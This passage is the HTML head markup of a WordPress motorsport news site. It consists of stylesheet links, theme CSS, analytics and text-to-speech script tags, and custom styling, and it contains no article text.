<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rv-style-css' href='https://www.motosport.com.pt/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/style.css?v=0.3&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3Areguler%7CRoboto+Condensed%3A700%7CInter%3A700%2C800&#038;subset=cyrillic-ext%2Cgreek%2Cvietnamese&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews-child/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.motosport.com.pt/wp-content/uploads/jnews/scheme.css?ver=1766512470' type='text/css' media='all' />
<link rel='stylesheet' id='ninja_table_builder_style-css' href='https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/css/ninja-table-builder-public.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.motosport.com.pt","hash_tracking":"false","v4_id":"G-X5FJV88VTJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js?key=XfNUpT8c" id="responsive-voice-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.motosport.com.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.motosport.com.pt/wp-json/wp/v2/posts/312001" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motosport.com.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.motosport.com.pt/?p=312001' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #fed500ff; --j-alt-color : #fed500ff; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a ,.jeg_menu_dropdown.language-swicher .sub-menu li a:hover { color : #fed500ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #fed500ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #fed500ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #fed500ff; } .jeg_post_share .jeg-icon svg { fill : #fed500ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #fed500ff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #fed500ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #fed500ff; } .jeg_midbar { height : 70px; } .jeg_midbar .jeg_logo_img { max-height : 70px; } .jeg_midbar, .jeg_midbar.dark { background-color : #fed500ff; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 45px; } .jeg_bottombar .jeg_logo_img { max-height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #ffffff; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 70px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 70px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #fed500ff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #fed500ff; } .jeg_header .socials_widget > a > i.fa:before { color : #0a0a0a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #0a0a0aff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ffffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #191919; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ccccccff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #01011c; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #090d27; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #fed500ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } .jeg_main_menu > li > a { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 20px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Inter,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			body:not(.jnews-disable-style-table) .entry-content table{
	width:100% !important;
}

.responsivevoice-button {
  width: 150px;
  background-color: #fed500;
  border: none;
  font-weight: bold;
	box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-webkit-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-moz-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
	display: flex;
  margin: 8px auto 10px auto;
	padding-left: 10px;
	cursor: pointer;
}

.motomais_block {
  background-image: linear-gradient(180deg, #000 0%, #FED500 22%);
  padding: 10px;
}

/*
.motomais_block article .jeg_thumb {
  width: 50%;
}

